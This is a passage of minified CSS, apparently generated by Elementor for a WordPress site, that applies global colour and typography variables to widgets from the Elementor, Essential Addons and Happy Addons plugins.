.elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item, .elementor-widget-icon-list .elementor-icon-list-item a{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-caldera-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-validation-errors{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-label{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.eael-countdown-finish-text{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text, .elementor-widget-eael-creative-button .eael-creative-button--winona::after{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-dual-color-header .eael-dch-separator-wrap i{color:var( --e-global-color-primary );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before, .elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-fluentform .eael-fluentform-description{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_title, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-title{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_description, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-description{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gfield.gsection .gsection_title{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_footer input[type="submit"], .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="submit"]{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="button"]{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .nf-form-fields-required{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-post-grid .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .post-meta-categories li, .elementor-widget-eael-post-grid .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-title h2{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-twitter-feed .eael-twitter-feed-item .eael-twitter-feed-item-icon{color:var( --e-global-color-primary );}.elementor-widget-eael-weform .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-wpforms .eael-contact-form-description, .elementor-widget-eael-wpforms .wpforms-description{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field label{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field textarea, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field select{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-submit-container .wpforms-submit{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-infobox .ha-infobox-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-infobox .ha-infobox-text{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-infobox .ha-btn{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-card .ha-badge{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-card .ha-card-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-card .ha-card-text{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-card .ha-btn{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-cf7 .wpcf7-form-control:not(.wpcf7-submit){font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-cf7 label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-cf7 .wpcf7-submit{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-icon-box .ha-icon-box-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-icon-box .ha-badge{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-member .ha-member-name{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-member .ha-member-position{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-member .ha-member-bio{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-member .ha-btn{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-review .ha-review-reviewer{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-review .ha-review-position{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-review .ha-review-desc{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-image-compare .twentytwenty-before-label:before, .elementor-widget-ha-image-compare .twentytwenty-after-label:before{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-justified-gallery .justified-gallery > .ha-justified-gallery-item > .caption{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-justified-gallery .ha-gallery-filter > li > button{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-image-grid .ha-gallery-filter > li > button{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-slider .ha-slick-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-slider .ha-slick-subtitle{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-carousel .ha-slick-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-carousel .ha-slick-subtitle{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-skills .ha-skill-info{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gradient-heading .ha-gradient-heading{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-wpform .wpforms-field input, .elementor-widget-ha-wpform .wpforms-field-textarea textarea{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-wpform .wpforms-field-container label.wpforms-field-label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-wpform .wpforms-field-sublabel{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-wpform .wpforms-field-description{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-wpform .wpforms-submit{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-ninjaform .textbox-wrap input[type=text], .elementor-widget-ha-ninjaform .email-wrap input, .elementor-widget-ha-ninjaform .textarea-wrap textarea{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-ninjaform .textbox-wrap label, .elementor-widget-ha-ninjaform .email-wrap label, .elementor-widget-ha-ninjaform .textarea-wrap label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-ninjaform .nf-field-description p{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-ninjaform .submit-container input{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-weform .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input:not(.weforms_submit_btn), .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields textarea{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-weform .wpuf-label label, .elementor-widget-ha-weform .wpuf-form-sub-label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-weform .wpuf-fields .wpuf-help{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-weform .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-weform .section_break .wpuf-section-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-weform .section_break .wpuf-section-details{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn--left{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn-connector{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn--right{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-testimonial .ha-testimonial__content{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-testimonial .ha-testimonial__reviewer-name{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-testimonial .ha-testimonial__reviewer-title{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-number .ha-number-text{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-flip-box .ha-flip-box-front-inner .ha-flip-box-heading{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-flip-box .ha-flip-box-front-inner .ha-text p{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-flip-box .ha-flip-box-back-inner .ha-flip-box-heading-back{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-flip-box .ha-flip-box-back-inner .ha-text p{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-price-text{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-currency{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-period{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-features-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-features-list > li{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-btn{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-badge{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-step-flow .ha-steps-label{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-step-flow .ha-steps-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-step-flow .ha-step-description{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gfield .ginput_container > input, .elementor-widget-ha-gravityforms .gform_body .gfield textarea, .elementor-widget-ha-gravityforms .gfield .ginput_container.ginput_complex input{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_label, .elementor-widget-ha-gravityforms table.gfield_list thead th{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_description{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_wrapper .gform_button{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-gravityforms .gsection .gsection_title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-gravityforms .gsection .gsection_description{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-gravityforms .gform_next_button.button, .elementor-widget-ha-gravityforms .gform_previous_button.button{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-news-ticker .ha-news-ticker-wrapper  span.ha-news-ticker-sticky-title{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-news-ticker .ha-news-ticker-wrapper  li.ha-news-ticker-item .ha-news-ticker-title{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fun-factor .ha-fun-factor__content-number{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fun-factor .ha-fun-factor__content-text{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-social-icons .ha-social-icon-label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-twitter-feed .ha-tweet-author-name{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-twitter-feed .ha-tweet-username{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-twitter-feed .ha-tweet-content p{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-twitter-feed .ha-tweet-content p a{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-twitter-feed .ha-tweet-date{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-post-list .ha-post-list-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-list .ha-post-list-excerpt p{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-post-list .ha-post-list-meta-wrap span{font-family:var( --e-global-typography-text-font-family 